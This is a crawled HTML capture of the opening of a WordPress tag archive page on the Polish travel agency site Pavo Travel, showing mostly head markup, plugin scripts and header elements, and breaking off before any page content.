

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pavotravel.com/pl/tag/statystyki/
body_size: 17128
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pl-PL"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="pl-PL"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="pl-PL"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pl-PL"> <!--<![endif]-->
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="UTF-8" />
	

	<!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<!-- CSS
  ================================================== -->
				<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
		
	<!--[if IE 7]>
		<link rel="stylesheet" href="http://pavotravel.com/wp-content/themes/tourpackage-v2-00/stylesheet/ie7-style.css" /> 
		<link rel="stylesheet" href="http://pavotravel.com/wp-content/themes/tourpackage-v2-00/stylesheet/font-awesome/font-awesome-ie7.min.css" /> 
	<![endif]-->	
	
	<link rel="shortcut icon" href="http://pavotravel.com/wp-content/uploads/2015/03/3-16x16.png" type="image/x-icon" /><meta property="og:image" content="http://pavotravel.com/wp-content/uploads/2018/01/malopolska-turystyka-150x150.jpg"/><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archiwa: statystyki - Pavo Travel</title>

<link rel="stylesheet" href="http://pavotravel.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.8.3" type="text/css" media="all" />
	<link rel="canonical" href="http://pavotravel.com/pl/tag/statystyki/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archiwa: statystyki - Pavo Travel" />
	<meta property="og:url" content="http://pavotravel.com/pl/tag/statystyki/" />
	<meta property="og:site_name" content="Pavo Travel" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://pavotravel.com/pl/tag/statystyki/","url":"http://pavotravel.com/pl/tag/statystyki/","name":"Archiwa: statystyki - Pavo Travel","isPartOf":{"@id":"http://pavotravel.com/#website"},"primaryImageOfPage":{"@id":"http://pavotravel.com/pl/tag/statystyki/#primaryimage"},"image":{"@id":"http://pavotravel.com/pl/tag/statystyki/#primaryimage"},"thumbnailUrl":"http://pavotravel.com/wp-content/uploads/2018/01/malopolska-turystyka.jpg","breadcrumb":{"@id":"http://pavotravel.com/pl/tag/statystyki/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"http://pavotravel.com/pl/tag/statystyki/#primaryimage","url":"http://pavotravel.com/wp-content/uploads/2018/01/malopolska-turystyka.jpg","contentUrl":"http://pavotravel.com/wp-content/uploads/2018/01/malopolska-turystyka.jpg","width":730,"height":365},{"@type":"BreadcrumbList","@id":"http://pavotravel.com/pl/tag/statystyki/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"http://pavotravel.com/pl/"},{"@type":"ListItem","position":2,"name":"statystyki"}]},{"@type":"WebSite","@id":"http://pavotravel.com/#website","url":"http://pavotravel.com/","name":"Pavo Travel","description":"Nasza misja to promowanie Małopolski jako miejsca z atrakcjami dla każdego. Sprawdź naszą ofertę!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://pavotravel.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pavo Travel &raquo; Feed" href="http://pavotravel.com/pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pavo Travel &raquo; Comments Feed" href="http://pavotravel.com/pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pavo Travel &raquo; statystyki Tag Feed" href="http://pavotravel.com/pl/tag/statystyki/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/pavotravel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='language-selector-css' href='http://pavotravel.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector-click.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pkt-style-css' href='http://pavotravel.com/wp-content/themes/tourpackage-v2-00/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pkt-foundation-css' href='http://pavotravel.com/wp-content/themes/tourpackage-v2-00/stylesheet/foundation-responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css' href='http://pavotravel.com/wp-content/themes/tourpackage-v2-00/style-custom.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Droid+Serif-css' href='http://fonts.googleapis.com/css?family=Droid+Serif%3An%2Ci%2Cb%2Cbi&#038;subset=latin%2Ccyrillic%2Cgreek%2Cvietnamese%2Cgreek-ext%2Ccyrillic-ext%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Open+Sans-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3An%2Ci%2Cb%2Cbi&#038;subset=latin%2Ccyrillic%2Cgreek%2Cvietnamese%2Cgreek-ext%2Ccyrillic-ext%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://pavotravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='awesome-weather-css' href='http://pavotravel.com/wp-content/plugins/awesome-weather/awesome-weather.css?ver=6.4.7' type='text/css' media='all' />
<style id='awesome-weather-inline-css' type='text/css'>
.awesome-weather-wrap { font-family: 'Open Sans', sans-serif;  font-weight: 400; font-size: 14px; line-height: 14px; } 
</style>
<link rel='stylesheet' id='opensans-googlefont-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://pavotravel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='http://pavotravel.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='http://pavotravel.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='themeblvd_gmap-css' href='http://pavotravel.com/wp-content/plugins/theme-blvd-responsive-google-maps/assets/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='http://pavotravel.com/wp-content/themes/tourpackage-v2-00/stylesheet/superfish.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://pavotravel.com/wp-content/themes/tourpackage-v2-00/stylesheet/fancybox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='http://pavotravel.com/wp-content/themes/tourpackage-v2-00/stylesheet/jquery.fancybox-thumbs.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://pavotravel.com/wp-content/themes/tourpackage-v2-00/stylesheet/font-awesome/font-awesome.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='flex-slider-css' href='http://pavotravel.com/wp-content/themes/tourpackage-v2-00/stylesheet/flexslider.css?ver=6.4.7' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="http://pavotravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://pavotravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"http:\/\/pavotravel.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://pavotravel.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.8" id="cookie-law-info-js"></script>
<script type="text/javascript" src="http://pavotravel.com/wp-content/plugins/theme-blvd-responsive-google-maps/assets/jquery.gmap.min.js?ver=3.0" id="gmap-js"></script>
<script type="text/javascript" src="http://pavotravel.com/wp-content/themes/tourpackage-v2-00/javascript/jquery.fitvids.js?ver=1.0" id="fitvids-js"></script>
<link rel="https://api.w.org/" href="http://pavotravel.com/wp-json/" /><link rel="alternate" type="application/json" href="http://pavotravel.com/wp-json/wp/v2/tags/1125" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://pavotravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WPML ver:3.1.8.3 stt:42,1,4,3,47;0" />
	
<!--[if lt IE 9]>
<style type="text/css">
	div.shortcode-dropcap.circle,
	div.anythingSlider .anythingControls ul a, .flex-control-nav li a, 
	.nivo-controlNav a, ls-bottom-slidebuttons a{
		z-index: 1000;
		position: relative;
		behavior: url(http://pavotravel.com/wp-content/themes/tourpackage-v2-00/stylesheet/ie-fix/PIE.php);
	}

	ul.gdl-accordion li, ul.gdl-toggle-box li{ overflow: hidden; }
	
	.logo-wrapper{ overflow: hidden; width: 240px !important; }	
</style>
<![endif]-->
		<style type="text/css" id="wp-custom-css">
			div.gdl-page-item {
    margin-top: 0px;
}		</style>
		</head>
<body class="archive tag tag-statystyki tag-1125">
<div class="body-outer-wrapper " >
	<div class="body-wrapper">
		<div class="header-outer-wrapper no-top-slider">
			<div class="header-area-wrapper">
				<!-- top navigation -->
									<div class="top-navigation-wrapper boxed-style">
						<div class="top-navigation-container container">
							<div class="top-social-wrapper"><div id="gdl-social-icon" class="social-wrapper gdl-retina"><div class="social-icon-wrapper"><div class="social-icon"><a target="_blank" href="#"><img src="http://pavotravel.com/wp-content/themes/tourpackage-v2-00/images/icon/social-icon/facebook.png" alt="facebook" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="#"><img src="http://pavotravel.com/wp-content/themes/tourpackage-v2-00/images/icon/social-icon/twitter.png" alt="twitter" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="https://plus.google.com/105283930458395581911/about "><img src="http://pavotravel.com/wp-content/themes/tourpackage-v2-00/images/icon/social-icon/google-plus.png" alt="google_plus" width="18" height="18" /></a></div></div></div></div><div class="top-navigation-left-text">Polish Incoming Touroperator</div><div class="top-search-wrapper">									<div class="gdl-search-form">
										<form method="get" id="searchform" action="http://pavotravel.com/pl//">
											<input type="submit" id="searchsubmit" value="" />
											<div class="search-text" id="search-text">
												<input type="text" value="" name="s" id="s" autocomplete="off" data-default="" />
											</div>
											<div class="clear"></div>
										</form>
									</div>
									</div><div class="top-navigation-right-text"><div>
<img src="http://themes.goodlayers2.com/tourpackage/wp-content/uploads/2013/08/icon-mail.png" style="width: 14px; float: left; margin-top: 3px; " alt=""/>
<span style="margin-right: 15px; margin-left:  5px; font-size: 12px; line-height: 14px; color: #fff; ">info@pavotravel.pl</span>
</div>
<div>
<img src="http://themes.goodlayers2.com/tourpackage/wp-content/uploads/2013/08/icon-phone.png" style="width: 12px; float: left; margin-top: 3px;" alt=""/>
<span style="font-size: 12px; line-height: 14px;  color: #fff;">0048 662 101 909</span></div></div>							<div class="clear"></div>
						</div>
					</div> <!-- top navigation wrapper -->
								
				<div class="header-wrapper boxed-style">
					<div class="header-container container">
						<!-- Get Logo -->
						<div class="logo-wrapper">
							<a href="http://pavotravel.com/pl/"><img src="http://pavotravel.com/wp-content/uploads/2014/09/pavotravel.png" alt=""/></a>						</div>

						<!-- Navigation -->
						<div class="gdl-navigation-wrapper">
